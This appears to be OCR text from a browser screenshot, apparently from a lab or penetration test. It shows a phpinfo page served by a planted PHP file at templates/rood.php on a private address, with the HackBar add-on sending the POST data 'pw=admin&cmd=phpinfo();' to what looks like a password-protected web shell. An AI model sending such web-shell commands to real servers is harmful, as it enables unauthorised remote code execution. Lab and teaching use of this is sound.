 192.168.31.11/templates/rood.php
PHP Version 5.5.38
System Linux bogon 3.10.0-327.el7.x86_64 #1 SMP Thu N
Build Date Jun 5 2018 22:53:15
Configure Command './configure' '--prefix=/usr/local/php' '--with-conf
with-config-file-scan-dir=/usr/local/php/conf.d' '
user=www' '--with-fpm-group=www' '--with-mys
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-p
dir=/usr' '--enable-xml' '--disable-rpath' '--enab
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://192.168.31.11/templates/rood.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data pw=admin&cmd=phpinfo();